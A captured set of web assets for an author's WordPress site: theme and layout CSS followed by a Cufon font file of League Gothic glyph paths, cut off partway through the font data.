    box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.5);
    border-bottom: 1px solid #535353;
    height: 74px;
    overflow: visible;
    z-index: 100;

}


#access {
	height: 74px;    
	font-size: 13px;
    overflow: visible;
    width: 900px;
  	margin: 0 auto;
}

.sf-menu a {
    border-bottom-color: #FFFFFF;
}

.sf-menu a, .sf-menu a:visited {
/* 	font: 22px/24px 'LeagueGothicRegular', Impact, Charcoal, sans-serif; letter-spacing: 1px;text-transform: uppercase; */
text-transform: uppercase;
font-size: 22px;
letter-spacing: 1px;
	color: #f5f5f5;
	text-shadow: 0px 1px 1px #4d4d4d;
}

.sf-menu a {
    border-bottom: 0px solid #CCCCCC;
    border-left: 0px solid #CCCCCC;
    border-top: 0px solid #CCCCCC;
    padding: 8px 10px 4px;
    text-decoration: none;
}

.sf-menu li {
    background: none repeat scroll 0 0 transparent;
    margin-left: 16px;
 
}

.menu-item a:hover {
    
    color: #FFC500;
}



.menu {
       width: auto;
       float: left;
}

.sf-menu {
    border-right: 0px solid #CCCCCC;
    float: left;
    margin-top: 25px;
    
}


#menu-item-37 {
    border: 1px solid #ffc500;
   	border-radius: 3px 3px 3px 3px;

}
#menu-item-30 { margin-left: 0px;}

#menu-item-30 a { padding-left: 0px;}
.sf-menu .current_page_item a, .sf-menu .current_page_ancestor a, .sf-menu .current_page_parent a  { color: #FFC500;}






/* Aki Book section--*/

p.quote{
	font-family: Cambria, Georgia, Times, "Times New Roman", serif;
	font-size: 18px;
	line-height: 30px;
	margin-bottom: 0px;
	}
	
p.quoter{
	font-family: Cambria, Georgia, Times, "Times New Roman", serif;
	font-size: 16px;
	line-height: 24px;
	color: #cecece;
	margin-left: 30px;
	
	}
	
p.quoter span {
	text-transform: uppercase;}
	
a.order-btn {
		background: url("http://akiperitz.com/wp-content/themes/thematicfeaturesite/images/buy-button.png") repeat scroll 0 0 transparent;
        display:block;
        height: 38px;
        width: 233px;
        margin: 0 auto;
    }
    
a.order-btn:hover {
		background-position: 0 -48px;
    }


.displace {
    left: -5000px;
    position: absolute;
}

#feature-info {
    background: url("images/hr-bg.png") repeat-x scroll left bottom transparent;
    padding-bottom: 10px;
}

/*--Aki Home Sidebar--*/

.main-aside ul ul.tweets {
    padding: 16px;
    list-style: none;
    margin: 0 0 0px 0;
    background: url("images/bbl-tip.png") no-repeat scroll left bottom #303030;
    border-bottom: 1px solid #303030;
    border-radius: 10px;
    border-top: 1px solid #303030;
    display: block;
    font-family: Cambria, Georgia, Times, "Times New Roman", serif;
	font-size: 14px;
	line-height: 24px;
	color: #ffffff; 
}

.widget_twitter p {
	background: url("images/bbl-tip.png") no-repeat scroll 53px top transparent;    
	margin-top: -1px;
    padding: 24px 0 5px 30px;
    font-size: 12px;
    text-transform: uppercase;
    font-family: Calibri, "Trebuchet MS", "Gill Sans", sans-serif;
    
}

.tweets li {
	margin-bottom: 10px;}
	
#twitter-2 .twitter-icon {padding-right: 10px;}

#twitter-2 {
border-top: 1px solid #303030;
}

#twitter-3 .twitter-icon {padding-right: 10px;}

#twitter-3 {
border-top: 1px solid #303030;
}



/* =========================================
   Header Social Media
   ======================================== */

.aside ul ul.socialmenu li {list-style: none;}
.displace {position: absolute;left: -5000px;}
.aside ul ul.socialmenu li {float: left;padding-right: 23px;padding-bottom:  30px;}
ul.socialmenu li a {display: block;width: 30px;height: 30px;background: url("images/social-icons.png");}

/* Normal Links */
ul.socialmenu li.smtwitter a {background-position: 0 0;}
ul.socialmenu li.smlinkedin a {background-position: -30px 0;}
ul.socialmenu li.smface a {background-position: -60px 0;}
ul.socialmenu li.smcontact a {background-position: -90px 0;}

/* Hover Links */
ul.socialmenu li.smtwitter a:hover {background-position: 0 -34px;}
ul.socialmenu li.smlinkedin a:hover {background-position: -30px -34px;}
ul.socialmenu li.smface a:hover {background-position: -60px -34px;}
ul.socialmenu li.smcontact a:hover {background-position: -90px -34px;}



.widgetcontainer {float: left;
padding: 0 10px;
width:241px;}


.author img {float: left; border: 1px solid #dcdcdc; margin: 4px 9px 0 0;}

div.author {width:240px;float: left}
div.author-one {margin-right: 55px;}


.entry-content img.bio {border: 1px solid #DCDCDC; margin-top: 5px;}



#content a:link {
    color:#8DC53B;
    text-decoration: none;
}

#content h2 a:link, #content h2 a:visited{
    color:#ffffff;
    text-decoration: none;
}

#content a:visited {
    color:#8DC53B;
}
#content a:active,
#content a:hover {
    color: #ffc500;
}

div.share-this {
    float: left;
    margin: 20px 0;
    width: 100%;
}

div.share-this {
    font-size: 12px;
    text-transform: uppercase;
    font-family: Calibri, "Trebuchet MS", "Gill Sans", sans-serif;
    color: #ffffff;
}



#siteinfo p.by-tim {
    float: right;
    margin: 0;
    padding: 0;
}
#siteinfo p.by-tim a {
    background: url("http://akiperitz.com/wp-content/themes/thematicfeaturesite/images/t-duffy.png") no-repeat scroll 0 0 transparent;
    -moz-transition-duration: 0.35s;
     transition-duration: 0.35s;
    -webkit-transition-duration: 0.35s;
    -o-transition-duration: 0.35s;
    -moz-transition-property: all;
     transition-property: all;
    -webkit-transition-property: all;
    -o-transition-property:all; 
    background-position: 0 0px;
    display: block;
    height: 34px;
    opacity: 0.4;
    padding: 0;
    text-indent: -10000px;
    width: 40px;
}
#siteinfo p.by-tim a:hover {
    opacity: 1;
    width: 182px;
}


/* =Global Elements
-------------------------------------------------------------- */

#buttons {
    padding: 20px 0 50px;
} 
#content a.button {
	background-color: #303030;
    border:1px solid #303030;
    -webkit-border-radius: 1px;
    -moz-border-radius: 1px;
    border-radius: 1px;
    color:#cecece;
    font-size:14px;
    margin:0 10px 0 0;
    padding:6px 11px;    
    text-decoration: none;
    text-transform: uppercase;
    font-family: Calibri, "Trebuchet MS", "Gill Sans", sans-serif;
}
#content a.button:hover,
#content a.button:active {

    background-color: #6a6a6a;
}


/* =Header
-------------------------------------------------------------- */

#branding {
    position:relative;
}
#blog-title {
    width:652px;
}
#blog-description {
    width:652px;
}
#branding #searchform {
    position:absolute;
    top:97px;
    right:0;
}
#branding #searchform label {
    display:none;
}
#branding #searchform input {
    font-size:13px;
    line-height:18px;
}
#branding #searchform input#s {
    width:316px;
}
#branding #searchform input#searchsubmit {
    display:none;
}

/* =Menu
-------------------------------------------------------------- */

#nav {
    float:right;
}


/* =Content
-------------------------------------------------------------- */

.search .page-title {
    display:none;
}


/* =Leader and Front Page Styles
-------------------------------------------------------------- */

#leader {
    padding:33px 0 0 0;
    clear: both;
}
#leader-container {
    margin:0 auto;
    overflow:hidden;
    position:relative;
    width:900px;
}
#leader .entry-title {
    font-size:26px;
    line-height:36px;
    margin-top:-8px;
    padding:0 0 0 0;
 /*    color: #cecece; */
 	color: #ffffff;
}
#leader .entry-title span {
    font-family:Georgia,serif;
    font-weight:normal;
    font-style:italic;
}
.single #leader .entry-title {
    width:652px;
}
#leader .entry-meta {
   
}

.page-template-front-page-php #feature {
		float:left;
}
.page-template-front-page-php #feature img {
float:left;
margin:-10px 10 0 -10px;
}
.page-template-front-page-php #feature-info {
    float:right;
	margin:0 0 0 40px;
    width:510px;
}
.page-template-front-page-php #feature-info h2 {
    font-family:Arial,sans-serif;
    font-size:40px;
    font-weight:bold;
    line-height:45px;
    margin-top:-8px;
    padding:0 0 14px 0;
}
.page-template-front-page-php #container,
.page-template-front-page-php #content  {
    margin:0;
    padding:0;
    width:552px;
}
.page-template-front-page-php #container {
    margin-top:0px;
}
.page-template-front-page-php #sub-feature {
    font-size:17px;
    line-height:27px;
    position:relative;
    overflow:hidden;
}
.page-template-front-page-php #sub-feature p {
    margin:0 0 18px 0;
}
.page-template-front-page-php #sub-feature h3 {
    font-family: Cambria, Georgia, Times, "Times New Roman", serif;
    font-weight:normal;
    font-size:28px;
    line-height: 30px;
    font-style:italic;
    padding:43px 0 31px 0;
    text-transform:uppercase;
}
.page-template-front-page-php #sub-feature h3 img {
   /*
 position:absolute;
    top:3px;
    right:0;
*/
}
.page-template-front-page-php .block {
    float:left;
    
}
#front-block-1 {
    margin-right:20px;
}

#front-block-1 p {
    font-family: Cambria, Georgia, Times, "Times New Roman", serif;
	font-size: 17px;
	line-height: 27px;
	margin-bottom: 0px;
}

#front-block-1 p span {
    font-family: Cambria, Georgia, Times, "Times New Roman", serif;
	font-size: 25px;
	line-height: 36px;
	margin-bottom: 0px;
}

.page-template-front-page-php .block .avatar {
    float:left;
    margin:.25em 10px 0 0;
}
.page-template-front-page-php .block ul {
    border-top:1px solid #ccc;
    list-style:none;
    margin:0;
}
.page-template-front-page-php .block ul li {
    display:inline;
}
.page-template-front-page-php .block ul li a {
    border-bottom:1px solid #ccc;
    color:#666;
    display:block;
    padding:6px 0;
    text-decoration:none;
}
.page-template-front-page-php .block ul li a:hover,
.page-template-front-page-php .block ul li a:active {
    background:#fafafa;
    color: #FF4B33;
}
.page .entry-content,
.single .entry-content {
    padding-top:0;
}


.entry-content p {
    font-family: Cambria, Georgia, Times, "Times New Roman", serif;
	font-size: 17px;
	line-height: 27px;
	color: #c4c4c4;
}




--- FILE ---
content_type: text/css
request_url: http://akiperitz.com/wp-content/themes/thematicfeaturesite/2c-r-fixed-988px.css
body_size: 376
content:
/*
LAYOUT: Two-Column (Right)
DESCRIPTION: Two-column 988px fixed layout with two sidebars right of content
*/

body {
    min-width:988px;
}
#header {
    position:relative;
}
#branding {
    width:988px;
    margin:0 auto;
}
#access {
    position:relative;
    overflow:hidden;
}
.menu {
    width:988px;
    margin:0 auto;
}
#main {
    width:900px;
    margin:0 auto 45px;
    overflow:hidden;
    position:relative;
}
#container {
    width:552px;
    float:left;
    margin-top: 45px;
}
#content {
    margin:0 20px 0 0;
    overflow:hidden;
}
.main-aside {
    width:301px;
    float:right;
    position:relative;
}
#secondary {
    clear:right;
}
#footer {    
    clear:both;
}
#subsidiary {
    width:900px;
    margin:0 auto;
    overflow:hidden;
}
#subsidiary .aside {
    width:260px;
    float:left;
    margin:0 40px 0 0;
}
#subsidiary #third {
    margin:0;
}
#siteinfo {
    clear:both;
    width:900px;
    margin:0 auto;
}


--- FILE ---
content_type: application/javascript
request_url: http://akiperitz.com/wp-content/plugins/fonts/League_Gothic_400.font.js
body_size: 8971
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Generated in 2009 by FontLab Studio. Copyright info pending.
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"58,3v-66,0,-42,-92,-46,-157v4,-24,18,-46,47,-46v53,-1,47,56,46,108r-60,0v3,23,-9,59,14,63v16,-2,13,-24,13,-41r33,0v3,42,-9,73,-47,73xm59,-168v-19,0,-13,28,-14,48r27,0v-1,-20,5,-48,-13,-48xm46,-229r19,-33r38,0r-28,33r-29,0"},{"d":"9,-178v-4,-39,8,-62,19,-87r18,0r-12,47r12,0r0,40r-37,0","w":54},{"d":"75,20r30,0v2,20,-3,35,-8,48r-18,0r7,-24r-11,0r0,-24","w":180},{"d":"4,-207r0,-25v20,-4,37,-17,42,-33r23,0r0,265r-39,0r0,-207r-26,0","w":83},{"d":"-6,-262r38,0r19,33r-28,0xm14,0r37,0r0,-197r-37,0r0,197","w":65},{"d":"58,-233v-17,3,-10,18,-12,45r-38,0v-2,-44,8,-78,50,-80v63,-3,57,100,31,128v32,25,36,146,-28,143v-42,-1,-53,-36,-52,-79r38,0v1,26,0,39,14,45v22,-9,22,-101,-21,-89r0,-32v33,3,32,-26,30,-59v-1,-8,-2,-24,-12,-22","w":120},{"d":"14,0r0,-265r35,0v16,49,24,105,43,151r0,-151r36,0r0,265r-35,0v-16,-49,-24,-104,-43,-150r0,150r-36,0","w":142},{"d":"4,0r40,-265r47,0r40,265r-38,0r-7,-54r-37,0r-8,54r-37,0xm25,-320r38,0r18,32r-28,0xm54,-95r27,0v-6,-29,-5,-65,-15,-90","w":134},{"d":"4,0r40,-265r47,0r40,265r-38,0r-7,-54r-37,0r-8,54r-37,0xm52,-288r18,-32r38,0r-28,32r-28,0xm54,-95r27,0v-6,-29,-5,-65,-15,-90","w":134},{"d":"77,-20v-25,36,-68,28,-68,-26v0,-48,34,-63,60,-82v0,-15,3,-41,-10,-40v-11,1,-10,16,-10,29r-36,0v-6,-44,39,-77,75,-52v32,-22,75,-1,75,42r0,57r-60,0v3,23,-9,59,14,63v16,-1,13,-23,13,-41r33,0v3,42,-9,71,-47,73v-19,0,-31,-8,-39,-23xm44,-51v0,25,24,21,25,6r0,-50v-17,7,-25,22,-25,44xm117,-168v-19,2,-13,28,-14,48r27,0v-1,-20,5,-46,-13,-48","w":173},{"d":"55,-231r0,-29r70,0r0,29r-70,0","w":180},{"d":"4,0r40,-265r47,0r40,265r-38,0r-7,-54r-37,0r-8,54r-37,0xm68,-284v-14,0,-27,-12,-27,-26v0,-14,13,-25,27,-25v14,0,26,11,26,25v0,14,-12,26,-26,26xm54,-95r27,0v-6,-29,-5,-65,-15,-90xm81,-310v0,-15,-27,-15,-27,0v-1,6,8,14,14,13v6,1,14,-7,13,-13","w":134},{"d":"122,-172v-3,86,15,181,-77,172r-31,0r0,-115r-10,0r0,-40r10,0r0,-110v77,-8,111,20,108,93xm82,-102v0,-62,19,-125,-29,-124r0,71r15,0r0,40r-15,0r0,76v35,-2,29,-17,29,-63","w":133},{"d":"-1,-320r38,0r18,32r-28,0xm17,0r0,-265r39,0r0,265r-39,0","w":70},{"d":"14,90r0,-387r34,0r0,387r-34,0","w":62},{"d":"122,-185v0,51,-26,77,-69,79r0,106r-39,0r0,-265v68,-6,108,13,108,80xm53,-145v39,8,31,-49,24,-71v-4,-6,-12,-9,-24,-9r0,80","w":126},{"d":"67,-16v-19,34,-58,18,-58,-30v0,-48,34,-63,60,-82v0,-15,3,-41,-10,-40v-11,1,-10,16,-10,29r-36,0v-3,-34,19,-60,49,-61v23,-1,44,22,44,45r2,155v-17,-2,-43,9,-39,-16r-2,0xm44,-51v0,25,24,21,25,6r0,-50v-17,7,-25,22,-25,44","w":119},{"d":"64,3v-35,0,-52,-24,-52,-57r0,-162v3,-28,19,-52,52,-52v35,0,50,25,51,58r0,162v-3,28,-18,51,-51,51xm20,-288r25,-32r38,0r25,32r-33,0r-11,-13r-11,13r-33,0xm64,-230v-10,1,-13,9,-13,20r0,161v0,5,5,16,13,14v10,0,13,-11,13,-19r-1,-162v0,-4,-5,-15,-12,-14","w":127},{"d":"108,-36v3,36,-38,51,-57,23r0,81r-37,0r0,-265r37,0r0,13v23,-31,58,-11,57,23r0,125xm62,-166v-6,0,-11,6,-11,12r0,111v0,5,5,13,11,12v5,-1,9,-6,9,-12r0,-111v0,-6,-4,-11,-9,-12","w":120},{"d":"14,0r0,-265r37,0v2,41,-4,90,2,126r19,-58r33,0r-26,64r33,133r-35,0r-20,-82v-12,17,-4,55,-6,82r-37,0","w":112},{"d":"14,0r0,-265r89,0r0,40r-50,0r0,70r36,0r0,42r-36,0r0,73r50,0r0,40r-89,0xm17,-288r0,-35r33,0r0,35r-33,0xm67,-288r0,-35r34,0r0,35r-34,0","w":110},{"d":"3,-265r40,152r0,113r38,0r0,-113r40,-152r-38,0r-21,87v-11,-25,-13,-59,-21,-87r-38,0xm45,-288r18,-32r38,0r-28,32r-28,0","w":123},{"d":"14,0r0,-265r89,0r0,40r-50,0r0,70r36,0r0,42r-36,0r0,73r50,0r0,40r-89,0xm20,-320r37,0r19,32r-28,0","w":110},{"d":"48,-229r0,-36r33,0r0,36r-33,0xm99,-229r0,-36r33,0r0,36r-33,0","w":180},{"d":"58,3v-67,0,-43,-92,-47,-157v3,-24,18,-46,47,-46v68,1,46,93,46,158v0,25,-18,45,-46,45xm58,-168v-9,1,-14,10,-13,20r1,106v-1,8,5,13,12,13v9,0,13,-10,12,-20r0,-106v-1,-6,-4,-13,-12,-13"},{"d":"13,-114r0,-30r65,0r0,-61r30,0r0,61r65,0r0,30r-65,0r0,61r-30,0r0,-61r-65,0","w":186},{"d":"14,0r0,-265r89,0r0,40r-50,0r0,70r36,0r0,42r-36,0r0,73r50,0r0,40r-89,0xm15,-288r25,-32r38,0r25,32r-33,0r-11,-13r-11,13r-33,0","w":110},{"d":"4,-58r0,-34r57,-173r39,0r0,173r18,0r0,34r-18,0r0,58r-35,0r0,-58r-61,0xm37,-92r28,0r0,-90v-5,-1,-4,4,-5,7","w":120},{"d":"67,-16v-19,34,-58,18,-58,-30v0,-48,34,-63,60,-82v0,-15,3,-41,-10,-40v-11,1,-10,16,-10,29r-36,0v-3,-34,19,-60,49,-61v23,-1,44,22,44,45r2,155v-17,-2,-43,9,-39,-16r-2,0xm44,-51v0,25,24,21,25,6r0,-50v-17,7,-25,22,-25,44xm46,-229r19,-33r38,0r-28,33r-29,0","w":119},{"d":"6,37v19,5,31,-14,32,-31r-34,-203r36,0v7,42,6,92,17,131v2,-46,11,-87,15,-131r35,0r-35,212v-4,33,-25,61,-66,55r0,-33","w":111},{"d":"14,37r0,-302r71,0r0,35r-36,0r0,233r36,0r0,34r-71,0","w":94},{"d":"13,-114r0,-34r116,0r0,34r-116,0","w":141},{"d":"4,0r40,-265r47,0r40,265r-38,0r-7,-54r-37,0r-8,54r-37,0xm102,-293v-19,18,-49,-10,-70,6r0,-27v20,-17,50,9,70,-5r0,26xm54,-95r27,0v-6,-29,-5,-65,-15,-90","w":134},{"d":"144,3v-72,0,-135,-63,-135,-135v0,-71,62,-136,135,-136v73,0,136,64,136,136v0,73,-64,135,-136,135xm144,-247v-61,0,-114,55,-114,115v0,60,54,114,114,114v60,0,115,-53,115,-114v0,-61,-53,-115,-115,-115xm177,-108v15,53,-50,79,-66,31v4,-48,-22,-135,33,-136v30,0,35,25,33,56r-24,0v-1,-13,5,-33,-9,-33v-6,0,-8,5,-8,11r0,93v0,7,2,11,8,11v15,1,7,-20,9,-33r24,0","w":288},{"w":55},{"d":"14,0r0,-265r39,0r0,110r30,0r0,-110r39,0r0,265r-39,0r0,-115r-30,0r0,115r-39,0","w":136},{"d":"3,0r74,-265r109,0r0,40r-50,0r0,70r36,0r0,42r-36,0r0,73r50,0r0,40r-89,0r0,-54r-40,0r-16,54r-38,0xm69,-95r28,0v-2,-29,4,-65,-2,-90","w":193},{"d":"4,-197r34,203v-1,18,-12,36,-32,31r0,33v41,6,61,-22,66,-55r35,-212r-35,0v-7,42,-6,92,-17,131r-15,-131r-36,0xm41,-229r18,-33r38,0r-28,33r-28,0","w":111},{"d":"67,-16v-19,34,-58,18,-58,-30v0,-48,34,-63,60,-82v0,-15,3,-41,-10,-40v-11,1,-10,16,-10,29r-36,0v-3,-34,19,-60,49,-61v23,-1,44,22,44,45r2,155v-17,-2,-43,9,-39,-16r-2,0xm60,-225v-14,0,-27,-11,-27,-25v0,-14,13,-25,27,-25v14,0,27,11,27,25v0,14,-13,25,-27,25xm44,-51v0,25,24,21,25,6r0,-50v-17,7,-25,22,-25,44xm60,-262v-6,-1,-14,6,-13,12v-1,6,7,14,13,13v6,1,14,-7,13,-13v1,-5,-7,-14,-13,-12","w":119},{"d":"94,3v-20,0,-59,-37,-68,0v-8,-8,-32,-8,-21,-23v4,-9,20,-29,33,-29v7,-26,9,-39,1,-65r-33,0r0,-24r26,0r-15,-64v-11,-72,97,-90,108,-21v2,8,2,16,2,26r-37,0v-1,-17,-4,-35,-21,-35v-12,0,-15,16,-15,30v0,13,6,39,13,64r37,0r0,24r-31,0v7,28,7,45,-5,69v17,13,38,18,37,-23r34,4v-2,34,-16,67,-45,67","w":143},{"d":"81,-232v-20,-9,-23,8,-23,35r19,0r0,33r-19,0r0,164r-36,0r0,-164r-18,0r0,-33r18,0v-5,-44,15,-80,59,-66r0,31","w":83},{"d":"13,-114r0,-34r145,0r0,34r-145,0","w":170},{"d":"70,-17v-16,31,-56,20,-56,-19r0,-161r36,0r0,156v1,16,18,7,20,-1r0,-155r37,0r0,197r-37,0r0,-17xm17,-229r24,-33r39,0r25,33r-33,0r-12,-13r-10,13r-33,0","w":121},{"d":"64,3v-35,0,-52,-24,-52,-57r0,-162v3,-28,19,-52,52,-52v35,0,50,25,51,58r0,162v-3,28,-18,51,-51,51xm22,-288r0,-35r33,0r0,35r-33,0xm64,-230v-10,1,-13,9,-13,20r0,161v0,5,5,16,13,14v10,0,13,-11,13,-19r-1,-162v0,-4,-5,-15,-12,-14xm72,-288r0,-35r34,0r0,35r-34,0","w":127},{"d":"13,68r10,-194r22,0r10,194r-42,0xm15,-157r0,-40r38,0r0,40r-38,0","w":68},{"d":"14,0r0,-265r37,0r0,265r-37,0","w":65},{"d":"64,3v-35,0,-52,-24,-52,-57r0,-162v3,-28,19,-52,52,-52v35,0,50,25,51,58r0,162v-3,28,-18,51,-51,51xm64,-230v-10,1,-13,9,-13,20r0,161v0,5,5,16,13,14v10,0,13,-11,13,-19r-1,-162v0,-4,-5,-15,-12,-14","w":127},{"d":"64,3v-35,0,-52,-24,-52,-57r0,-162v3,-28,19,-52,52,-52v35,0,50,25,51,58r0,162v-3,28,-18,51,-51,51xm21,-320r38,0r19,32r-28,0xm64,-230v-10,1,-13,9,-13,20r0,161v0,5,5,16,13,14v10,0,13,-11,13,-19r-1,-162v0,-4,-5,-15,-12,-14","w":127},{"d":"2,0r0,-30r50,-134r-42,0r0,-33r81,0r0,30r-50,134r50,0r0,33r-89,0","w":93},{"d":"66,-35v-9,-1,-14,-10,-13,-19r0,-211r-39,0r0,217v4,28,19,51,52,51v35,0,52,-26,52,-57r0,-211r-39,0r0,216v-1,4,-6,15,-13,14xm22,-288r25,-32r38,0r25,32r-33,0r-11,-13r-11,13r-33,0","w":131},{"d":"58,3v-67,0,-43,-92,-47,-157v3,-24,18,-46,47,-46v68,1,46,93,46,158v0,25,-18,45,-46,45xm14,-229r24,-33r39,0r25,33r-33,0r-11,-13r-11,13r-33,0xm58,-168v-9,1,-14,10,-13,20r1,106v-1,8,5,13,12,13v9,0,13,-10,12,-20r0,-106v-1,-6,-4,-13,-12,-13"},{"d":"58,3v-67,0,-43,-92,-47,-157v3,-24,18,-46,47,-46v68,1,46,93,46,158v0,25,-18,45,-46,45xm93,-235v-18,19,-51,-12,-70,6r0,-27v19,-20,49,12,70,-6r0,27xm58,-168v-9,1,-14,10,-13,20r1,106v-1,8,5,13,12,13v9,0,13,-10,12,-20r0,-106v-1,-6,-4,-13,-12,-13"},{"d":"13,-220r8,-26r28,12r-3,-31r27,0r-3,31r29,-12r7,26r-30,6r20,24r-23,14r-14,-26r-13,26r-23,-14r20,-24","w":119},{"d":"70,-17v-16,31,-56,20,-56,-19r0,-161r36,0r0,156v1,16,18,7,20,-1r0,-155r37,0r0,197r-37,0r0,-17xm48,-229r19,-33r38,0r-29,33r-28,0","w":121},{"d":"70,-17v-16,31,-56,20,-56,-19r0,-161r36,0r0,156v1,16,18,7,20,-1r0,-155r37,0r0,197r-37,0r0,-17xm19,-229r0,-36r33,0r0,36r-33,0xm69,-229r0,-36r34,0r0,36r-34,0","w":121},{"d":"9,-178v-4,-40,9,-62,20,-87r18,0r-12,47r12,0r0,40r-38,0xm63,-178v-4,-39,8,-62,19,-87r18,0r-12,47r12,0r0,40r-37,0","w":109},{"d":"4,-265r36,0v8,48,8,103,19,147r18,-147r28,0r18,147v5,1,2,-6,3,-9r16,-138r36,0r-36,265r-30,0v-9,-46,-10,-99,-22,-141r-20,141r-30,0","w":182},{"d":"13,-80r0,-34r52,0r0,34r-52,0","w":78},{"d":"3,0r34,-102r-31,-95r34,0v6,17,8,37,15,52r14,-52r34,0r-31,95r34,102r-36,0v-6,-18,-8,-39,-16,-55r-16,55r-35,0","w":108},{"d":"13,-265r42,0r-10,194r-22,0xm15,0r0,-40r38,0r0,40r-38,0","w":68},{"d":"13,-246r0,-19r56,0r0,19r-18,0r0,102r-20,0r0,-102r-18,0xm77,-144r0,-121r25,0v5,18,6,40,12,57r12,-57r24,0r0,121r-18,0r0,-79r-14,79r-8,0r-15,-79r0,79r-18,0","w":164},{"d":"67,-16v-19,34,-58,18,-58,-30v0,-48,34,-63,60,-82v0,-15,3,-41,-10,-40v-11,1,-10,16,-10,29r-36,0v-3,-34,19,-60,49,-61v23,-1,44,22,44,45r2,155v-17,-2,-43,9,-39,-16r-2,0xm18,-262r38,0r19,33r-29,0xm44,-51v0,25,24,21,25,6r0,-50v-17,7,-25,22,-25,44","w":119},{"d":"58,3v-67,0,-43,-92,-47,-157v3,-24,18,-46,47,-46v68,1,46,93,46,158v0,25,-18,45,-46,45xm58,-168v-9,1,-14,10,-13,20r1,106v-1,8,5,13,12,13v9,0,13,-10,12,-20r0,-106v-1,-6,-4,-13,-12,-13xm46,-229r19,-33r37,0r-28,33r-28,0"},{"d":"58,3v-67,0,-43,-92,-47,-157v3,-24,18,-46,47,-46v68,1,46,93,46,158v0,25,-18,45,-46,45xm58,-168v-9,1,-14,10,-13,20r1,106v-1,8,5,13,12,13v9,0,13,-10,12,-20r0,-106v-1,-6,-4,-13,-12,-13"},{"d":"67,-16v-19,34,-58,18,-58,-30v0,-48,34,-63,60,-82v0,-15,3,-41,-10,-40v-11,1,-10,16,-10,29r-36,0v-3,-34,19,-60,49,-61v23,-1,44,22,44,45r2,155v-17,-2,-43,9,-39,-16r-2,0xm18,-229r0,-36r34,0r0,36r-34,0xm44,-51v0,25,24,21,25,6r0,-50v-17,7,-25,22,-25,44xm69,-229r0,-36r33,0r0,36r-33,0","w":119},{"d":"-12,-288r25,-32r39,0r25,32r-33,0r-12,-13r-10,13r-34,0xm13,0r0,-265r39,0r0,265r-39,0","w":65},{"d":"61,3v-66,0,-65,-109,-31,-143v-31,-32,-29,-128,31,-128v60,0,63,94,32,128v33,33,34,143,-32,143xm61,-119v-18,3,-14,20,-14,47v0,22,-2,39,14,39v16,0,14,-22,14,-39v-1,-27,4,-44,-14,-47xm61,-233v-13,2,-11,16,-11,36v0,22,-3,36,11,40v15,-3,12,-18,12,-40v0,-19,3,-34,-12,-36","w":122},{"d":"62,3v-34,0,-50,-24,-50,-57r0,-151v0,-42,16,-62,50,-62v40,0,54,31,51,79r-39,0v-2,-27,4,-41,-12,-46v-21,6,-9,50,-12,76v35,-19,63,11,63,50v0,55,5,113,-51,111xm62,-134v-7,1,-11,6,-12,11r0,80v0,14,25,16,24,0r0,-79v0,-5,-5,-13,-12,-12","w":123},{"d":"64,3v-35,0,-52,-24,-52,-57r0,-162v3,-28,19,-51,52,-52v48,1,54,43,51,94r-36,0v-2,-21,8,-52,-14,-56v-10,0,-15,9,-14,20r0,161v1,4,6,15,14,14v21,-3,12,-34,14,-56r36,0v3,51,-3,94,-51,94","w":124},{"d":"58,3v-66,0,-42,-92,-46,-157v4,-24,18,-46,47,-46v53,-1,47,56,46,108r-60,0v3,23,-9,59,14,63v16,-2,13,-24,13,-41r33,0v3,42,-9,73,-47,73xm16,-229r0,-36r33,0r0,36r-33,0xm59,-168v-19,0,-13,28,-14,48r27,0v-1,-20,5,-48,-13,-48xm67,-229r0,-36r33,0r0,36r-33,0"},{"d":"66,3v-34,-1,-52,-24,-52,-57r0,-211r39,0r0,216v1,4,6,16,13,14v10,0,13,-11,13,-19r0,-211r39,0r-1,217v-3,28,-18,51,-51,51xm24,-288r0,-35r33,0r0,35r-33,0xm75,-288r0,-35r33,0r0,35r-33,0","w":131},{"d":"58,3v-66,0,-42,-92,-46,-157v4,-24,18,-46,47,-46v53,-1,47,56,46,108r-60,0v3,23,-9,59,14,63v16,-2,13,-24,13,-41r33,0v3,42,-9,73,-47,73xm18,-262r38,0r19,33r-29,0xm59,-168v-19,0,-13,28,-14,48r27,0v-1,-20,5,-48,-13,-48"},{"d":"122,-143v0,51,-25,78,-69,80r0,63r-39,0r0,-265r39,0r0,43v44,1,69,28,69,79xm53,-103v38,8,31,-49,24,-70v-4,-6,-12,-9,-24,-9r0,79","w":127},{"d":"66,-35v-9,-1,-14,-10,-13,-19r0,-211r-39,0r0,217v4,28,19,51,52,51v35,0,52,-26,52,-57r0,-211r-39,0r0,216v-1,4,-6,15,-13,14xm54,-288r19,-32r38,0r-29,32r-28,0","w":131},{"d":"63,-165v-5,1,-11,5,-12,10r0,155r-37,0r0,-197r37,0r0,17v7,-8,16,-19,29,-20v18,-1,29,21,28,39r0,161r-37,0r0,-156v0,-6,-2,-9,-8,-9","w":121},{"d":"64,3v-35,0,-52,-24,-52,-57r0,-162v3,-28,19,-51,52,-52v48,1,54,43,51,94r-36,0v-2,-21,8,-52,-14,-56v-10,0,-15,9,-14,20r0,161v1,4,6,15,14,14v21,-3,12,-34,14,-56r36,0v3,51,-3,94,-51,94xm47,20r0,24r11,0r-7,24r18,0v5,-13,10,-28,8,-48r-30,0","w":124},{"d":"-9,-229r0,-36r33,0r0,36r-33,0xm14,0r0,-197r37,0r0,197r-37,0xm41,-229r0,-36r34,0r0,36r-34,0","w":65},{"d":"-12,-229r25,-33r39,0r25,33r-33,0r-12,-13r-10,13r-34,0xm14,0r37,0r0,-197r-37,0r0,197","w":65},{"d":"70,-17v-16,31,-56,20,-56,-19r0,-161r36,0r0,156v1,16,18,7,20,-1r0,-155r37,0r0,197r-37,0r0,-17","w":121},{"d":"105,-73v2,45,-5,76,-47,76v-61,0,-46,-86,-46,-145v0,-39,15,-58,46,-58v40,0,49,28,47,72r-37,0v-2,-15,6,-40,-10,-39v-7,0,-10,4,-10,15r0,107v0,11,3,15,10,15v17,1,7,-28,10,-43r37,0xm42,20r0,24r11,0r-7,24r18,0v5,-13,10,-28,8,-48r-30,0","w":113},{"d":"9,0r0,-40r38,0r0,40r-38,0xm66,0r0,-40r38,0r0,40r-38,0xm122,0r0,-40r38,0r0,40r-38,0","w":169},{"d":"54,69v-60,0,-51,-73,-23,-106v14,-17,13,-56,12,-89r33,0v2,50,-1,97,-24,125v-6,13,-14,18,-7,30v11,18,31,-7,33,-19r31,14v-8,22,-24,45,-55,45xm4